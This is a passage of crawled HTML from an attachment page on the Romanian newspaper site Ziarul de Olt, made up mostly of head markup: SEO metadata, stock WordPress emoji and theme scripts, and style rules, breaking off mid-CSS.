

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ziaruldeolt.ro/2022/09/13/casa-visurilor-tale-a-treia-oferta-in-cartierul-general-argesanu-slatioara-2/proiect-2/
body_size: 11885
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ziaruldeolt.ro/xmlrpc.php" />
    
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>proiect | Ziarul de Olt</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="00000"/>
	<link rel="canonical" href="https://ziaruldeolt.ro/2022/09/13/casa-visurilor-tale-a-treia-oferta-in-cartierul-general-argesanu-slatioara-2/proiect-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="ro_RO" />
		<meta property="og:site_name" content="Ziarul de Olt | Cotidian judetean de analiza si atitudine civica" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="proiect | Ziarul de Olt" />
		<meta property="og:url" content="https://ziaruldeolt.ro/2022/09/13/casa-visurilor-tale-a-treia-oferta-in-cartierul-general-argesanu-slatioara-2/proiect-2/" />
		<meta property="article:published_time" content="2022-09-13T08:19:17+00:00" />
		<meta property="article:modified_time" content="2022-09-13T08:19:17+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/ziaruldeolt2003/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="proiect | Ziarul de Olt" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ziaruldeolt.ro\/2022\/09\/13\/casa-visurilor-tale-a-treia-oferta-in-cartierul-general-argesanu-slatioara-2\/proiect-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro#listItem","position":1,"name":"Prima pagin\u0103","item":"https:\/\/ziaruldeolt.ro","nextItem":{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro\/2022\/09\/13\/casa-visurilor-tale-a-treia-oferta-in-cartierul-general-argesanu-slatioara-2\/proiect-2\/#listItem","name":"proiect"}},{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro\/2022\/09\/13\/casa-visurilor-tale-a-treia-oferta-in-cartierul-general-argesanu-slatioara-2\/proiect-2\/#listItem","position":2,"name":"proiect","previousItem":{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro#listItem","name":"Prima pagin\u0103"}}]},{"@type":"ItemPage","@id":"https:\/\/ziaruldeolt.ro\/2022\/09\/13\/casa-visurilor-tale-a-treia-oferta-in-cartierul-general-argesanu-slatioara-2\/proiect-2\/#itempage","url":"https:\/\/ziaruldeolt.ro\/2022\/09\/13\/casa-visurilor-tale-a-treia-oferta-in-cartierul-general-argesanu-slatioara-2\/proiect-2\/","name":"proiect | Ziarul de Olt","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/ziaruldeolt.ro\/#website"},"breadcrumb":{"@id":"https:\/\/ziaruldeolt.ro\/2022\/09\/13\/casa-visurilor-tale-a-treia-oferta-in-cartierul-general-argesanu-slatioara-2\/proiect-2\/#breadcrumblist"},"author":{"@id":"https:\/\/ziaruldeolt.ro\/author\/geop\/#author"},"creator":{"@id":"https:\/\/ziaruldeolt.ro\/author\/geop\/#author"},"datePublished":"2022-09-13T11:19:17+03:00","dateModified":"2022-09-13T11:19:17+03:00"},{"@type":"Organization","@id":"https:\/\/ziaruldeolt.ro\/#organization","name":"Ziarul de Olt","description":"Cotidian judetean de analiza si atitudine civica","url":"https:\/\/ziaruldeolt.ro\/"},{"@type":"Person","@id":"https:\/\/ziaruldeolt.ro\/author\/geop\/#author","url":"https:\/\/ziaruldeolt.ro\/author\/geop\/","name":"00000","image":{"@type":"ImageObject","@id":"https:\/\/ziaruldeolt.ro\/2022\/09\/13\/casa-visurilor-tale-a-treia-oferta-in-cartierul-general-argesanu-slatioara-2\/proiect-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/afa230e4ad22a09b53d43ea3946615e7?s=96&d=mm&r=g","width":96,"height":96,"caption":"00000"}},{"@type":"WebSite","@id":"https:\/\/ziaruldeolt.ro\/#website","url":"https:\/\/ziaruldeolt.ro\/","name":"Ziarul de Olt","description":"Cotidian judetean de analiza si atitudine civica","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/ziaruldeolt.ro\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://ziaruldeolt.ro/wp-content/uploads/2024/05/ico.png"><link rel="alternate" type="application/rss+xml" title="Ziarul de Olt &raquo; Flux" href="https://ziaruldeolt.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul de Olt &raquo; Flux comentarii" href="https://ziaruldeolt.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul de Olt &raquo; proiect" href="https://ziaruldeolt.ro/2022/09/13/casa-visurilor-tale-a-treia-oferta-in-cartierul-general-argesanu-slatioara-2/proiect-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ziaruldeolt.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://ziaruldeolt.ro/wp-content/themes/Newsmag/style.css?ver=5.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ziaruldeolt.ro/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6' type='text/css' media='all' />
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ziaruldeolt.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://ziaruldeolt.ro/wp-json/wp/v2/media/31228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ziaruldeolt.ro/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://ziaruldeolt.ro/?p=31228' />
<link rel="alternate" type="application/json+oembed" href="https://ziaruldeolt.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fziaruldeolt.ro%2F2022%2F09%2F13%2Fcasa-visurilor-tale-a-treia-oferta-in-cartierul-general-argesanu-slatioara-2%2Fproiect-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ziaruldeolt.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fziaruldeolt.ro%2F2022%2F09%2F13%2Fcasa-visurilor-tale-a-treia-oferta-in-cartierul-general-argesanu-slatioara-2%2Fproiect-2%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ziaruldeolt.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/ziaruldeolt.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="f5f2e25d20";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
/* custom css - generated by TagDiv Composer */
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
